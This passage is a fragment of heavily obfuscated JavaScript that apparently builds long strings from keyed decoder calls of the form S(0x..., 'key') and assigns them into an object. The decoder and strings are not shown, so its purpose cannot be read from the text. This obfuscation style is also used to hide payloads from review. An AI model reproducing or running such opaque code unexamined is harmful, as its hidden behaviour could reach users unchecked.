'E!Y*')+S(0x5c8,'7NTD')+S(0x2bb,'E!Y*')+S(0x70c,'4L)P')+S(0x793,'8#@B')+S(0x891,'jjDl')+S(0x5da,'9Rm3')+S(0xa63,'8#@B')+S(0x9cc,'r6d0')+S(0x69d,'8N@X')+S(0x286,'Fsu9')+S(0x782,'7vPB')+S(0x181,'igqU')+S(0x632,'4L)P')+S(0xbc5,'woDh')+S(0x8ce,'igqU')+S(0x2cf,'8#@B')+S(0x4a5,'8#@B')+S(0x8dc,'BRBb')+S(0x6c1,'IjFG')+S(0xb89,'s@0o')+S(0xbb3,'U4W6')+S(0x162,'jjDl')+S(0xf2,'8N@X')+S(0x89b,'6W[6')+S(0x358,'%GH6')+S(0x4b8,'*fYC')+S(0xa7e,'w$0e')+S(0x3f2,'Fsu9')+S(0x180,'%GH6')+S(0xa0a,'XZa[')+S(0x8f0,'xc^h')+S(0x118,'r6d0')+S(0x879,'E6%$')+S(0x66a,'Pi9p')+S(0x608,'w$0e')+S(0x211,'WyyB')+S(0x228,'faQ]')+S(0x81c,'$miG')+S(0xa22,'E6%$')+S(0xa12,'7NTD')+S(0xb60,'(Dr$')+S(0xca6,'Kf07')+S(0xad9,'igqU')+S(0xbfc,'rxmk')+S(0xa41,'r6d0')+S(0xc4c,'^1S!')+S(0x6dc,'TS4r')+S(0xbdf,'oTpI')+S(0x66e,'PFtH')+S(0x713,'GvkO')+S(0x32a,'7vPB')+S(0x6ed,'E!Y*')+S(0xa7f,'aS8S')+S(0xaf8,'N#0I')+S(0xa75,'IjFG')+S(0x1dd,'gzT0')+S(0xa88,'(Dr$')+S(0xbb1,'GvkO')+S(0x766,'N#0I')+S(0x12c,'(Dr$')+S(0x4d5,'9Rm3')+S(0xa52,'Kf07')+S(0x3c6,'Fsu9')+S(0x68e,'*fYC')+S(0xb5a,'*fYC')+S(0x8d4,'6W[6')+S(0xa28,'igqU')+S(0x166,'*fYC')+S(0xa06,'*MKc')+S(0x7e3,'E!Y*')+S(0x54a,']gAE')+S(0x6d1,'gzT0')+S(0xc0f,']gAE')+S(0x8de,'oTpI')+S(0x654,'BRBb')+S(0xb70,'TS4r')+S(0x9ea,'E!Y*')+S(0x5a0,'7vPB')+S(0x316,'xc^h')+S(0x313,'7NTD')+S(0x740,'IjFG')+S(0x26b,'E6%$')+S(0xc2b,'xc^h'))+(S(0x2c1,'gzT0')+S(0x91f,'TS4r')+S(0xa98,'U4W6')+S(0xb4c,'w$0e')+S(0x7d9,'s@0o')+S(0x7d1,'e&XH')+S(0x598,'9Rm3')+S(0x565,'Pi9p')+S(0x4a9,'8N@X')+S(0x4ac,'s@0o')+S(0x827,'6W[6')+S(0x3ae,'6W[6')+S(0xb98,'^1S!')+S(0x1e4,'*fYC')+S(0x45e,'9Rm3')+S(0xbf9,'s@0o')+S(0x2fa,'(Dr$')+S(0x2ba,'$miG')+S(0xa14,'^1S!')+S(0x647,'Xn0p')+S(0x172,'Pi9p')+S(0xbe6,'XZa[')+S(0x1cc,'6W[6')+S(0x8b2,'s@0o')+S(0x1d2,'E!Y*')+S(0xbce,'$miG')+S(0xcef,']gAE')+S(0x177,'faQ]')+S(0x2e0,'gzT0')+S(0x5b4,'lTWK')+S(0xc7f,'E6%$')+S(0x657,'rxmk')+S(0x7e5,'Kf07')+S(0x93b,'E!Y*')+S(0x998,'woDh')+S(0x6de,'s@0o')+S(0x580,'6W[6')+S(0x86d,'XEMd')+S(0xaf1,'E6%$')+S(0x64c,'igqU')+S(0x933,'WyyB')+S(0x3bc,'*fYC')+S(0xcd2,'Pi9p')+S(0x129,'Fsu9')+S(0x869,'igqU')+S(0x97f,'WyyB')+S(0x3d8,'E6%$')+S(0x38c,'igqU')+S(0x929,'BRBb')+S(0x8ed,'8#@B')+S(0xafb,'BRBb')+S(0x10f,'e&XH')+S(0x628,'*fYC')+S(0x82a,'Xn0p')+S(0x121,'8N@X')+S(0x621,'rxmk')+S(0xcb0,'woDh')+S(0x2e9,'4L)P')+S(0xa78,'e&XH')+S(0xce0,'xc^h')+S(0x26d,'e&XH')+S(0xa9e,'XZa[')+S(0xbf6,'PFtH')+S(0xbfd,'WyyB')+S(0x233,'Fsu9')+S(0x4f1,'cPq*')+S(0x5f3,'*fYC')+S(0xc09,'w$0e')+S(0x2df,'Pi9p')+S(0xad0,'9Rm3')+S(0xa13,'(Dr$')+S(0xa17,'lTWK')+S(0x747,'GvkO')+S(0x31e,'%GH6')+S(0xac4,'igqU')+S(0x3a2,'r6d0')+S(0x113,'U4W6')+S(0xaa1,'U4W6')+S(0x5df,'%GH6')+S(0x364,'U4W6')+S(0x8f8,'%GH6')+S(0x9af,'w$0e')+S(0x315,'9Rm3')+S(0x985,'faQ]')+S(0x54c,'woDh')+S(0x386,'O0W7')+S(0x6fa,'s@0o')+S(0x771,'igqU')+S(0x397,'U4W6')+S(0xf6,'Fsu9')+S(0x62e,'jjDl')+S(0x60c,'8N@X')+S(0x3c3,'U4W6')+S(0xa1e,'w$0e')+S(0xb48,'(Dr$')+S(0xc26,'N#0I')+S(0x4f0,'Fsu9')+S(0xb34,'$iok')+S(0x790,'N#0I')+S(0x44b,'*fYC')+S(0xcc7,'nphQ')+S(0x59a,'r6d0')+S(0x6a0,'Fsu9')+S(0x569,'xc^h')+S(0x1a4,'cPq*')+S(0x3c2,'tW!g')+S(0x98f,'cPq*')+S(0xad7,'TS4r')+S(0xa90,'%GH6')+S(0xbe5,'PFtH')+S(0x2a3,'BRBb')+S(0x39e,'N#0I')+S(0x436,'6W[6')+S(0x6b3,'oTpI')+S(0x8e6,'WyyB')+S(0x473,'Fsu9')+S(0x7d2,'XZa[')+S(0x885,'lTWK')+S(0xa0c,'GvkO')+S(0x197,']gAE')+S(0x612,'Fsu9')+S(0x24e,'XEMd')+S(0x5a2,'aS8S')+S(0x645,'Kf07')+S(0x778,'%GH6')+S(0x45f,'&4VC')+S(0x13e,'%GH6')+S(0x19b,'O0W7')+S(0x6ef,'BRBb')+S(0x3d2,'nphQ')+S(0x1af,'Pi9p')+S(0x7e8,'6W[6')+S(0x10b,'Xn0p')+S(0xc71,'lTWK')+S(0x258,'6W[6')+S(0xa4a,'Pi9p')+S(0xc32,'gzT0')+'FK'),c[S(0x5a6,'8#@B')]=S(0x4cc,'9Rm3')+S(0x965,'9Rm3')+S(0x75a,'$miG')+S(0x1c5,'tW!g')+S(0x19e,'&4VC')+S(0x6f5,']gAE')+S(0x2ec,'O0W7')+S(0x216,'WyyB')+S(0x7c2,'igqU')+S(0x370,'woDh')+S(0x734,'TS4r')+S(0x7c5,'9Rm3')+S(0xbc7,'$miG')+S(0x58e,'Fsu9')+S(0xb23,'Fsu9')+S(0x981,'%GH6')+S(0x480,'6W[6')+S(0x8a7,'s@0o')+S(0xa4f,'xc^h')+S(0x8fa,'WyyB')+S(0x117,'XEMd')+S(0x138,'PFtH')+S(0x17f,'9Rm3')+S(0x8e2,'lTWK')+S(0xc55,'s@0o')+S(0x8b1,'Xn0p')+S(0x431,'*MKc')+S(0xc9e,'e&XH')+S(0x47c,'w$0e')+S(0x838,'rxmk')+S(0x5cd,'oTpI')+S(0x864,'$iok')+S(0x3a0,'xc^h')+S(0xa9c,'WyyB')+S(0x9ae,'9Rm3')+S(0x954,'N#0I')+S(0x797,'*MKc')+S(0x757,'7vPB')+S(0x655,'E!Y*')+S(0x693,']gAE')+S(0x28f,'6W[6')+S(0xb87,'*fYC')+S(0x9b1,'O0W7')+S(0x5e4,'r6d0')+S(0x308,'r6d0')+S(0x263,'tW!g')+S(0x88f,'tW!g')+S(0x463,'tW!g')+S(0xb4d,'7NTD')+S(0x46e,'jjDl')+S(0x9cf,'gzT0')+S(0x92d,'WyyB')+S(0x2c4,'XZa[')+S(0xb6c,'r6d0')+S(0xa10,'oTpI')+S(0x536,']gAE')+S(0x20d,'nphQ')+S(0x8e8,'E6%$')+S(0xb0b,'6W[6')+S(0x88b,'9Rm3')+S(0x34c,'6W[6')+S(0x6d0,'&4VC')+S(0x8e5,'GvkO')+S(0xcfe,'e&XH')+S(0x960,'$miG')+S(0x11c,'rxmk')+S(0x512,'9Rm3')+S(0x57d,'*fYC')+S(0x3c1,'WyyB')+S(0x12a,'TS4r')+S(0x624,'s@0o')+S(0x926,'PFtH')+S(0x5d8,'Pi9p')+S(0x817,'6W[6')+S(0x218,'E6%$')+S(0x575,'GvkO')+S(0xb65,'GvkO')+S(0x784,'E!Y*')+S(0xca0,'E!Y*')+S(0x604,'8N@X')+S(0x4c1,'&4VC')+S(0xc06,'oTpI')+S(0x6be,'oTpI')+S(0x2e8,'aS8S')+S(0x610,'woDh')+S(0x9b7,'aS8S')+S(0xca4,'faQ]')+S(0x335,'tW!g')+S(0x779,'nphQ')+S(0x4a1,'XEMd')+S(0x91b,'*fYC')+S(0x3ee,'O0W7')+S(0x6c8,'N#0I')+S(0x449,'gzT0')+S(0x349,'(Dr$')+S(0x282,'*fYC')+S(0x5b6,'E6%$')+S(0x3c5,'7NTD')+S(0xc11,'O0W7')+S(0x318,'IjFG')+S(0xcf0,'*fYC')+S(0x297,'$iok')+S(0xa59,'BRBb')+S(0x936,'%GH6')+S(0xc01,'7vPB')+S(0x161,'O0W7')+S(0x675,'8#@B')+S(0x72a,'aS8S')+S(0x471,'e&XH')+S(0xb46,'faQ]')+S(0x488,'xc^h')+S(0x12d,'6W[6')+S(0x98b,'WyyB')+S(0x3a4,'E!Y*')+S(0xafd,'r6d0')+S(0xce9,'igqU')+S(0xab8,'Pi9p')+S(0x330,'BRBb')+S(0x87c,'GvkO')+S(0x5eb,'(Dr$')+S(0x498,'xc^h')+S(0xba0,'Fsu9')+S(0x26f,'E6%$')+S(0x796,'woDh')+S(0x77d,'cPq*')+S(0x40b,'w$0e')+S(0x59b,'8N@X')+S(0x810,'jjDl')+S(0xc76,'s@0o')+S(0x6a5,'BRBb')+S(0x5ed,'7NTD')+S(0x920,']gAE')+S(0x43e,'nphQ')+S(0x4b5,'jjDl')+S(0x61f,'Xn0p')+S(0x1c9,'*fYC')+S(0x3ad,'8N@X')+S(0x54b,'*MKc')+S(0x9df,'cPq*')+S(0x6d6,'*MKc')+S(0x914,'r6d0')+S(0xbb5,'8#@B')+S(0x7cf,'*MKc')+S(0x941,'w$0e')+S(0x2ee,'Fsu9')+S(0x1cb,'s@0o')+S(0x367,'7NTD')+S(0x4a0,'BRBb')+S(0x715,'aS8S')+S(0x1cf,'O0W7')+S(0x2d4,'(Dr$')+S(0x82c,'jjDl')+S(0x2e1,'U4W6')+S(0x3db,'U4W6')+S(0x6e3,'*fYC')+S(0x15a,'Pi9p')+S(0x532,'jjDl')+S(0x711,'9Rm3')+S(0x573,'IjFG')+S(0xb24,'TS4r')+S(0x30e,'E!Y*')+S(0x946,'7NTD')+S(0xb44,']gAE')+S(0xbd2,'lTWK')+S(0x67b,'(Dr$')+S(0x8f4,'6W[6')+S(0xaed,'8#@B')+S(0x296,'tW!g')+S(0x916,'cPq*')+S(0xb9a,'8#@B')+S(0x4e8,'XZa[')+S(0x865,'N#0I')+S(0x76b,'^1S!')+S(0x378,'nphQ')+S(0x21c,'U4W6')+S(0x1eb,'4L)P')+S(0x3ff,'r6d0')+S(0x55d,'r6d0')+S(0x616,'XZa[')+S(0xc63,'Xn0p')+S(0x622,'w$0e')+S(0xbdd,'*MKc')+S(0x7a6,'Pi9p')+S(0x6bf,'gzT0')+S(0xa76,'E6%$')+S(0x362,'%GH6')+S(0x7da,'aS8S')+S(0xc0d,'O0W7')+S(0x18d,'4L)P')+S(0xbf3,'Xn0p')+S(0x30b,'Xn0p')+S(0x708,'^1S!')+S(0xa3b,'rxmk')+S(0x401,'igqU')+S(0xafa,'jjDl')+S(0xc5c,'Kf07')+S(0x25a,'^1S!')+S(0x970,'xc^h')+S(0x331,'Kf07')+S(0x393,'4L)P')+(S(0x7f6,'XEMd')+S(0x7e2,'XZa[')+S(0x823,'$miG')+S(0x7b5,'9Rm3')+S(0x312,'lTWK')+S(0xaf0,'IjFG')+S(0x80f,'Fsu9')+S(0x102,'aS8S')+S(0x304,'rxmk')+S(0x175,'Pi9p')+S(0xa2a,'6W[6')+S(0x6d4,'cPq*')+S(0x369,'Pi9p')+S(0x798,'^1S!')+S(0x8a2,'XEMd')+S(0x3de,'*fYC')+S(0x432,'Pi9p')+S(0x7ca,'aS8S')+S(0x2f6,'Xn0p')+S(0x4ad,'8#@B')+S(0xc34,'U4W6')+S(0xa27,'O0W7')+S(0xc2e,'lTWK')+S(0x70a,'^1S!')+S(0xace,'*MKc')+S(0x6e4,'&4VC')+S(0xa6b,'jjDl')+S(0x3fe,'E6%$')+S(0xa8d,'8#@B')+S(0x329,'s@0o')+S(0x442,'8#@B')+S(0x3c4,'igqU')+S(0x311,'8N@X')+S(0x1da,'faQ]')+S(0x3d6,'8#@B')+S(0x16f,'r6d0')+S(0x133,'e&XH')+S(0x76d,'WyyB')+S(0x662,'GvkO')+S(0x42f,'BRBb')+S(0x66b,'*MKc')+S(0x3bf,']gAE')+S(0xcfa,'O0W7')+S(0x2f7,'6W[6')+S(0x9e9,'*fYC')+S(0x79d,'^1S!')+S(0x785,'$iok')+S(0xceb,'(Dr$')+S(0xb09,']gAE')+S(0x141,'jjDl')+S(0xb9d,'Kf07')+S(0x400,'8#@B')+S(0x5e3,'WyyB')+S(0x861,'woDh')+S(0x873,'xc^h')+S(0xa5a,'E6%$')+S(0x603,'GvkO')+S(0x2db,'TS4r')+S(0x35f,'w$0e')+S(0xb40,'*MKc')+S(0x63b,'&4VC')+S(0xb5b,'9Rm3')+S(0x4d1,'XZa[')+S(0xb0a,'tW!g')+S(0x420,'XEMd')+S(0x6ac,'E!Y*')+S(0x158,'TS4r')+S(0xa39,'$iok')+S(0x8cb,'E!Y*')+S(0x1ae,']gAE')+S(0x2d0,'Kf07')+S(0xb99,'BRBb')+S(0x75f,'Xn0p')+S(0x6e6,'cPq*')+S(0xb37,'IjFG')+S(0x4b3,'^1S!')+S(0x439,'%GH6')+S(0x6c7,'w$0e')+S(0xcf5,'xc^h')+S(0xc04,'$miG')+S(0x422,'woDh')+S(0x140,'jjDl')+S(0x652,'E!Y*')+S(0x736,'7NTD')+S(0x493,'7vPB')+S(0x135,'Pi9p')+S(0xc2c,'E!Y*')+S(0xc42,'XEMd')+S(0x8e3,'9Rm3')+S(0x592,'Fsu9')+S(0x55f,'nphQ')+S(0x8a1,'igqU')+S(0x2d6,'e&XH')+S(0x633,'7NTD')+S(0x957,'oTpI')+S(0x95f,'Kf07')+S(0x6a9,'lTWK')+S(0x566,'7NTD')+S(0x111,'E6%$')+S(0x128,'WyyB')+S(0xc90,'&4VC')+S(0x6ad,'IjFG')+S(0x69c,'O0W7')+S(0x508,']gAE')+S(0xcb2,'tW!g')+S(0x58b,'gzT0')+S(0xa46,'E!Y*')+S(0xce5,'$miG')+S(0xb3d,']gAE')+S(0x902,'GvkO')+S(0xb67,'PFtH')+S(0x6cb,'4L)P')+S(0x677,'Fsu9')+S(0xaf3,'s@0o')+S(0xc23,'%GH6')+S(0xc84,'e&XH')+S(0x945,'TS4r')+S(0x5f2,'6W[6')+S(0x8b4,'WyyB')+S(0x84f,'9Rm3')+S(0x31d,'rxmk')+S(0x49f,'9Rm3')+S(0x70d,'PFtH')+S(0x6b7,'PFtH')+S(0xaf7,'%GH6')+S(0x753,'E!Y*')+S(0x803,'xc^h')+S(0x93a,'s@0o')+S(0x45b,'Xn0p')+S(0x356,'w$0e')+S(0x261,'igqU')+S(0xcfc,'s@0o')+S(0x880,'Xn0p')+S(0x115,'(Dr$')+S(0x41d,'(Dr$')+S(0x935,'8N@X')+S(0x73d,'^1S!')+S(0x44c,'(Dr$')+S(0x5d3,'xc^h')+S(0xae8,'Pi9p')+S(0x7a9,'O0W7')+S(0x627,'^1S!')+S(0xa60,'E6%$')+S(0xc3b,'^1S!')+S(0xfa,'aS8S')+S(0x452,'&4VC')+S(0x90d,'^1S!')+S(0x1a1,'w$0e')+S(0xced,'rxmk')+S(0x8d0,'WyyB')+S(0x995,'xc^h')+S(0x3ec,'7vPB')+S(0x8a5,'igqU')+S(0x881,'6W[6')+S(0x360,'tW!g')+S(0x8d8,'U4W6')+S(0x1df,'8#@B')+S(0x7ac,'nphQ')+S(0x259,'igqU')+S(0x814,'7NTD')+S(0x923,'7vPB')+S(0x8bd,'%GH6')+S(0xccf,'7vPB')+S(0xcca,'Xn0p')+S(0x58c,'r6d0')+S(0xccc,'O0W7')+S(0x504,'E6%$')+S(0x4da,'$iok')+S(0x85a,'N#0I')+S(0xb4a,'Kf07')+S(0x1fa,'TS4r')+S(0x3fd,'*fYC')+S(0x5c3,'*MKc')+S(0xcec,'E!Y*')+S(0x5ab,'7vPB')+S(0xc6d,'jjDl')+S(0x1c0,'woDh')+S(0xc7c,'Kf07')+S(0x8eb,'E!Y*')+S(0x567,'rxmk')+S(0xb75,'8#@B')+S(0x833,'E6%$')+S(0x615,'(Dr$')+S(0x1f5,'*fYC')+S(0xcc1,'PFtH')+S(0x459,'woDh')+S(0x32b,'U4W6')+S(0x714,'BRBb')+S(0xb78,'7vPB')+S(0x836,'gzT0')+S(0xcff,'PFtH')+S(0x750,'tW!g')+S(0x5f8,'IjFG')+S(0x95d,'IjFG')+S(0x274,'Xn0p')+S(0x3f9,'Pi9p')+S(0xac8,'%GH6')+S(0x839,']gAE')+S(0x39a,'^1S!')+S(0x20b,'XZa['))+(S(0x93c,'BRBb')+S(0x671,'s@0o')+S(0xcf1,'xc^h')+S(0x222,'*fYC')+S(0x932,'7NTD')+S(0x5f4,'r6d0')+S(0x243,'Xn0p')+S(0x3ca,'U4W6')+S(0xcc9,'E!Y*')+S(0xa66,'w$0e')+S(0xbbf,'tW!g')+S(0xb1f,'lTWK')+S(0x227,'aS8S')+S(0x2ae,'w$0e')+S(0x9dc,'woDh')+S(0x515,'PFtH')+S(0xc1b,'jjDl')+S(0x52e,'(Dr$')+S(0x34d,'oTpI')+S(0x4a4,'N#0I')+S(0x4ed,'faQ]')+S(0x7a5,'*fYC')+S(0xbc1,'Kf07')+S(0xb63,'rxmk')+S(0x95b,'*MKc')+S(0x799,'igqU')+S(0x239,'$miG')+S(0x43d,'7NTD')+S(0x973,'aS8S')+S(0x338,'7NTD')+S(0x781,'4L)P')+S(0xc56,'N#0I')+S(0xaa5,'cPq*')+S(0x25f,'oTpI')+S(0xc15,'(Dr$')+S(0x281,'7NTD')+S(0x4f9,'*MKc')+S(0xb64,'GvkO')+S(0x673,'aS8S')+S(0x527,'TS4r')+S(0x15e,'oTpI')+S(0xb08,'aS8S')+S(0x1e6,'XEMd')+S(0x67a,'&4VC')+S(0x69e,']gAE')+S(0x405,'IjFG')+S(0x96e,'7vPB')+S(0x6d9,'Kf07')+S(0x1c4,'woDh')+S(0xb6e,'O0W7')+S(0x7cb,'*MKc')+S(0xbec,'8#@B')+S(0x4f8,'nphQ')+S(0x25c,'Xn0p')+S(0xf9,'$iok')+S(0xa1d,'Kf07')+S(0x23d,'BRBb')+S(0x7c1,'tW!g')+S(0x74b,'XZa[')+S(0x231,'e&XH')+S(0xce1,'tW!g')+S(0x7bd,'E!Y*')+S(0xac1,'U4W6')+S(0x11d,'oTpI')+S(0xcd4,'8N@X')+S(0x651,'w$0e')+S(0xcb8,'e&XH')+S(0x7aa,'7vPB')+S(0xbc8,'WyyB')+S(0x552,'oTpI')+S(0x768,'aS8S')+S(0xbd7,'$iok')+S(0x461,'woDh')+S(0xb35,'tW!g')+S(0x8c3,'rxmk')+S(0xa04,'^1S!')+S(0x3d3,'Fsu9')+S(0x192,'w$0e')+S(0x448,'r6d0')+S(0x2a1,'*fYC')+S(0x50c,'^1S!')+S(0x637,'7vPB')+S(0x2ed,'N#0I')+S(0x5ac,'w$0e')+S(0x577,'4L)P')+S(0xacd,'GvkO')+S(0x723,'^1S!')+S(0x4c3,'Pi9p')+S(0xc1f,'aS8S')+S(0x636,'faQ]')+S(0x187,'GvkO')+S(0x314,'N#0I')+S(0x630,'XEMd')+S(0x4cb,'$miG')+S(0xc2d,'gzT0')+S(0x40d,'r6d0')+S(0x84d,'IjFG')+S(0x75b,'s@0o')+S(0x41f,'Fsu9')+S(0x392,']gAE')+S(0x326,'4L)P')+S(0x712,'PFtH')+S(0x6c2,'$miG')+S(0x8e0,'nphQ')+S(0xc8e,'7NTD')+S(0x94b,'$iok')+S(0xb47,'Kf07')+S(0x867,'9Rm3')+S(0xbee,'7NTD')+S(0xc9b,'aS8S')+S(0xb7a,'cPq*')+S(0x724,'s@0o')+S(0x7f8,'$iok')+S(0x30d,'Pi9p')+S(0x7cd,'igqU')+S(0x305,'xc^h')+S(0x99f,'PFtH')+S(0xc98,'xc^h')+S(0x6b0,'e&XH')+S(0x72b,'$iok')+S(0xbfe,'e&XH')+S(0xcf2,'BRBb')+S(0x9b3,'XEMd')+S(0x3a7,'6W[6')+S(0x683,'&4VC')+S(0xcf8,'*fYC')+S(0x61c,'PFtH')+S(0x260,'Pi9p')+S(0x8d5,'oTpI')+S(0x94f,'lTWK')+S(0x4b1,'U4W6')+S(0x7b2,']gAE')+S(0x17d,'(Dr$')+S(0x792,'tW!g')+S(0x9a2,'7vPB')+S(0xb92,'Kf07')+S(0x614,'rxmk')+S(0x844,'4L)P')+S(0xc57,'r6d0')+S(0x306,'lTWK')+S(0x684,'U4W6')+S(0x31b,'4L)P')+S(0x109,'%GH6')+S(0xb02,'GvkO')+S(0x14d,'^1S!')+S(0x33c,'(Dr$')+S(0xc4d,'Fsu9')+S(0x3f8,'oTpI')+S(0x5aa,'PFtH')+S(0xa5d,'(Dr$')+S(0xb51,'gzT0')+S(0x14f,'w$0e')+S(0x46b,'cPq*')+S(0x513,'aS8S')+S(0xbb2,'jjDl')+S(0x709,'cPq*')+S(0x191,'Kf07')+S(0x54f,'xc^h')+S(0xbed,'N#0I')+S(0x110,'Pi9p')+S(0x67d,'e&XH')+S(0x4d4,'s@0o')+S(0x64d,'Fsu9')+S(0xad8,'w$0e')+S(0xa11,'*fYC')+S(0x410,'GvkO')+S(0x3be,'TS4r')+S(0xaad,'8N@X')+S(0x266,'&4VC')+S(0x7d4,'7vPB')+S(0x15c,'8#@B')+S(0xac5,'$miG')+S(0x2ad,'*MKc')+S(0x2eb,'rxmk')+S(0x992,'&4VC')+S(0xba8,'jjDl')+S(0xb10,'8#@B')+S(0x7c8,'IjFG')+S(0x6cc,'7vPB')+S(0x3fc,'^1S!')+S(0xca9,'$miG')+S(0x81d,'XEMd')+S(0x97b,'IjFG')+S(0x75d,'6W[6')+S(0xc81,'rxmk')+S(0x48f,'U4W6')+S(0x718,'PFtH')+S(0x395,'woDh')+S(0x1b9,'XEMd')+S(0xbaa,'$iok')+S(0x7ab,'4L)P')+S(0x7b4,']gAE')+S(0xc52,'r6d0')+S(0x56e,'8N@X')+S(0x842,'*fYC')+S(0x2b9,'aS8S')+S(0x74a,'7vPB')+S(0x959,'s@0o')+S(0x182,'nphQ')+S(0x5e8,'r6d0'))+(S(0x732,'Pi9p')+S(0xcd0,'(Dr$')+S(0x23e,'aS8S')+S(0x751,'%GH6')+S(0xcad,'4L)P')+S(0x805,'O0W7')+S(0x871,'r6d0')+S(0x594,'XEMd')+S(0x16a,'aS8S')+S(0x467,'Xn0p')+S(0x57b,'(Dr$')+S(0x171,'TS4r')+S(0x204,'r6d0')+S(0xc82,'%GH6')+S(0xad6,'XZa[')+S(0xae3,'gzT0')+S(0x5c0,'rxmk')+S(0x2aa,'cPq*')+S(0x4ea,'O0W7')+S(0x4dd,'U4W6')+S(0x60d,'Pi9p')+S(0x607,'^1S!')+S(0x345,'igqU')+S(0xc91,'rxmk')+S(0x8ca,'O0W7')+S(0x18a,'8#@B')+S(0x1e2,'$miG')+S(0x816,'$iok')+S(0x470,'4L)P')+S(0x906,'O0W7')+S(0x8dd,'aS8S')+S(0xaca,'%GH6')+S(0xadd,'tW!g')+S(0x11e,'%GH6')+S(0xa1b,'jjDl')+S(0x2f8,'Kf07')+S(0xa5c,'7NTD')+S(0x5f9,'8N@X')+S(0x860,'gzT0')+S(0x91d,'aS8S')+S(0xd00,'oTpI')+S(0xfb,'XZa[')+S(0x417,'O0W7')+S(0x51f,'$iok')+S(0xa0f,'7NTD')+S(0x982,'U4W6')+S(0x1db,'8#@B')+S(0xc7b,'8N@X')+S(0x201,'s@0o')+S(0xcbd,']gAE')+S(0x3fb,'BRBb')+S(0x59d,'IjFG')+S(0x762,'faQ]')+S(0x77a,'r6d0')+S(0x494,'e&XH')+S(0x76f,'nphQ')+S(0x4ce,'PFtH')+S(0x83f,'e&XH')+S(0x6e9,'Xn0p')+S(0x8c2,'7NTD')+S(0xaec,'8#@B')+S(0x78a,'7NTD')+S(0x49c,'Pi9p')+S(0x96b,'e&XH')+S(0x40e,'7NTD')+S(0x895,'*MKc')+S(0x83d,'E6%$')+S(0x5fb,'$miG')+S(0x8bf,'oTpI')+S(0x917,'Fsu9')+S(0xcbb,'jjDl')+S(0x4ec,'$miG')+S(0x127,'w$0e')+S(0x43f,'woDh')+S(0x278,'IjFG')+S(0x4e6,'(Dr$')+S(0x123,'E!Y*')+S(0x165,'IjFG')+S(0x12e,'7vPB')+S(0x2de,'r6d0')+S(0xf1,'*fYC')+S(0x5af,'xc^h')+S(0x2b6,'faQ]')+S(0x108,'Kf07')+S(0xc67,'6W[6')+S(0x13c,'^1S!')+S(0x643,'igqU')+S(0x43b,'$miG')+S(0x19d,'*MKc')+S(0x375,'8#@B')+S(0x156,'s@0o')+S(0x474,'%GH6')+S(0x7ff,'cPq*')+S(0x4fb,'GvkO')+S(0xc94,'8N@X')+S(0x44f,'^1S!')+S(0x3cb,'cPq*')+S(0x74d,'Fsu9')+S(0x412,'N#0I')+S(0x41c,'igqU')+S(0x909,'8#@B')+S(0x1a3,'4L)P')+S(0x486,'tW!g')+S(0x2c5,'9Rm3')+S(0xc13,'XEMd')+S(0x8bb,'^1S!')+S(0x556,'aS8S')+S(0x5c4,'tW!g')+S(0x33b,'WyyB')+S(0x1cd,'faQ]')+S(0x8d6,'oTpI')+S(0x213,'PFtH')+S(0x125,'O0W7')+S(0x4e3,'TS4r')+S(0x8ba,'s@0o')+S(0xba7,'&4VC')+S(0x886,'9Rm3')+S(0xc44,'O0W7')+S(0x63c,'6W[6')+S(0xb0d,'8#@B')+S(0xb6f,'gzT0')+S(0x3ed,'^1S!')+S(0x596,'$iok')+S(0x487,'s@0o')+S(0x1a5,'r6d0')+S(0x299,'9Rm3')+S(0x2a8,'(Dr$')+S(0x9e0,'$miG')+S(0x889,'rxmk')+S(0x94c,'xc^h')+S(0x148,'Kf07')+S(0x81b,'igqU')+S(0x7fa,'$iok')+S(0x707,'BRBb')+S(0x733,'WyyB')+S(0x25b,'E6%$')+S(0x387,'PFtH')+S(0xc00,'E!Y*')+S(0x963,'8N@X')+S(0xb80,'aS8S')+S(0x215,'7vPB')+S(0x1f7,'aS8S')+S(0x8d9,'w$0e')+S(0x89e,'E6%$')+S(0xc6e,'Pi9p')+S(0x696,'gzT0')+S(0x235,'U4W6')+S(0x95e,'e&XH')+S(0x33a,'6W[6')+S(0x547,'tW!g')+S(0x3f7,'O0W7')+S(0xc4b,'E6%$')+S(0xa65,'6W[6')+S(0x661,'jjDl')+S(0x2d8,'U4W6')+S(0x51a,'woDh')+S(0xa35,'nphQ')+S(0x24f,'N#0I')+S(0xc18,'7NTD')+S(0x663,'XZa[')+S(0x9ad,'gzT0')+S(0xfc,'&4VC')+S(0x244,'s@0o')+S(0x971,']gAE')+S(0x2a7,'nphQ')+S(0x976,'cPq*')+S(0xc61,'Xn0p')+S(0x28c,'8#@B')+S(0xc07,'6W[6')+S(0xbf2,'WyyB')+S(0x63e,'E6%$')+S(0x160,'cPq*')+S(0x248,'PFtH')+S(0xa32,'GvkO')+S(0x483,'TS4r')+S(0x994,'7vPB')+S(0xcbe,'Pi9p')+S(0xbc6,'$miG')+S(0xcb7,'XEMd')+S(0x5fa,'oTpI')+S(0x2ea,'WyyB')+S(0x458,'BRBb')+S(0x310,'6W[6')+S(0x6d2,'s@0o')+S(0x221,'Fsu9')+S(0x106,'E!Y*')+S(0x53d,'r6d0')+S(0x82d,'TS4r')+S(0x9bc,'PFtH')+S(0x377,'WyyB')+S(0xbf8,'rxmk')+S(0x73e,'rxmk')+S(0x8ef,'gzT0')+S(0x754,'*MKc')+S(0x70e,'e&XH')+S(0xbae,'E6%$')+S(0xb21,'Kf07')+S(0xc96,'8#@B')+S(0x21a,']gAE')+S(0xb55,'*fYC'))+(S(0xcc6,'*MKc')+S(0x9d1,'s@0o')+S(0x5b0,'%GH6')+S(0xc45,'PFtH')+S(0x3ba,'cPq*')+S(0xc29,'Fsu9')+S(0x159,'XZa[')+S(0x702,'faQ]')+S(0xcc8,'TS4r')+S(0xc7e,'r6d0')+S(0x4c9,'E!Y*')+S(0x40f,'oTpI')+S(0x4b6,'w$0e')+S(0x4d6,'xc^h')+S(0x380,'r6d0')+S(0x83c,'7vPB')+S(0x7f9,'s@0o')+S(0x7d3,'igqU')+S(0x776,'lTWK')+S(0xa16,'*MKc')+S(0x549,'GvkO')+S(0x2e7,'$miG')+S(0x50b,'XEMd')+S(0x495,'E6%$')+S(0x18b,'^1S!')+S(0xc02,'cPq*')+S(0x769,'8#@B')+S(0x7b7,'%GH6')+S(0x56a,'^1S!')+S(0x67e,'N#0I')+S(0x605,'w$0e')+S(0x540,'rxmk')+S(0xa24,'Pi9p')+S(0x931,'IjFG')+S(0xcb6,'e&XH')+S(0x764,'9Rm3')+S(0x3d0,'woDh')+S(0xc22,'9Rm3')+S(0x1c3,'XZa[')+S(0x9c5,'GvkO')+S(0x91e,']gAE')+S(0